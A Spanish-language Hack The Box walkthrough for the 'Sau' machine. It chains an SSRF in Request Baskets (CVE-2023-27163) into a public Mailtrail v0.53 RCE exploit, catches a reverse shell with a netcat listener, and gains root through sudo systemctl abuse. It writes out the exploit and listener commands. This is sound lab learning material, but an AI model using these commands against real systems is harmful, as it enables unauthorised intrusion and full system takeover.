Walkthrough — Sau (Hack The Box)

Walkthrough para la máquina Sau de HTB, enfocada en SSRF y explotación de servicios web vulnerables.

Introducción

Sau es una máquina de nivel Easy en Hack The Box. La clave está en identificar puertos poco comunes y explotar un SSRF en un servicio vulnerable.

- SO: Linux

- Dificultad: Easy

- Herramientas utilizadas:

nmap,ffuf,python,netcat

🔎 Enumeración inicial



Realicé un escaneo completo con nmap:

nmap -sC -sV -p- -T4 10.10.11.224

🌐 Acceso al servicio HTTP



Descubrí que el puerto 55555 tiene un servicio web corriendo. Se trata de Request Baskets:



Al crear una nueva “basket”, se generó un token de autenticación:



Y desde ahí se pueden ver las peticiones recibidas:



🧬 Vulnerabilidad SSRF – CVE-2023-27163

Buscando información, encontré una vulnerabilidad SSRF en este servicio:



Ejecuté el exploit para redirigir una petición hacia 127.0.0.1:

bash ./CVE-2023-27163.sh http://10.10.11.224:55555/ http://127.0.0.1:80



Esto me reveló que detrás del servicio estaba corriendo una aplicación llamada Mailtrail:



💥 Explotación de Mailtrail v0.53

Utilicé un exploit público para obtener RCE:



Preparé un listener con netcat:

nc -lnvp 1234



Y lancé el exploit:

python3 exploit.py 10.10.14.16 1234 http://10.10.11.224:55555/rapzjz



🐚 Shell recibida



Inspeccionando el archivo de configuración de Mailtrail encontré credenciales codificadas (hash SHA256):



🏁 Flag de usuario

Navegando al home de puma, encontré user.txt:



⬆️ Escalada de privilegios



Con sudo -l, vi que podía ejecutar systemctl status trail.service como root sin contraseña:

Esto me permitió lanzar un shell interactivo como root:



🏁 Flag de root

Finalmente accedí a la flag root.txt:

✅ Resumen final

| Acción | Resultado |

|---|---|

| Enumeración | Servicio web en puerto 55555 |

| Explotación | SSRF → Mailtrail v0.53 |

| Acceso | Usuario puma |

| Escalada | Sudo abuse en systemctl |

| Flags | user.txt, root.txt ✔️ |

Autor: gueco99

🧠 Hack the Box – Sau (Easy)